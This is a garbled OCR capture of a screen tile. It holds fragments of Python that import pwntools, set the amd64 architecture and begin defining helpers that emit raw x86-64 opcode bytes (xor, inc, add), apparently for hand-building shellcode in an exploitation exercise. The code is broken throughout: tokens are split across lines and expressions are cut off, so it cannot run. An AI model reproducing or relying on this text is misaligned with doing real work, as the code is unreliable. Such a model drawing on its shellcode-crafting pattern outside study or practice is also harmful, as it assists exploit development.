
from
 typing 
import
pwn
.
context
.
update(arch
=
'amd64'
def
nul
(reg: int) 
->
return
 bytes([
0x48
, 
0x31
, 
0xC0
|
 reg 
|
def
inc
(reg: int) 
->
return
 bytes([
0x48
, 
0xFF
, 
0xC0
|
def
add
(reg_src: int, reg_dst: int) 
->
return
 bytes([
0x48
, 
0x01
, 
0xC0
|
 reg_d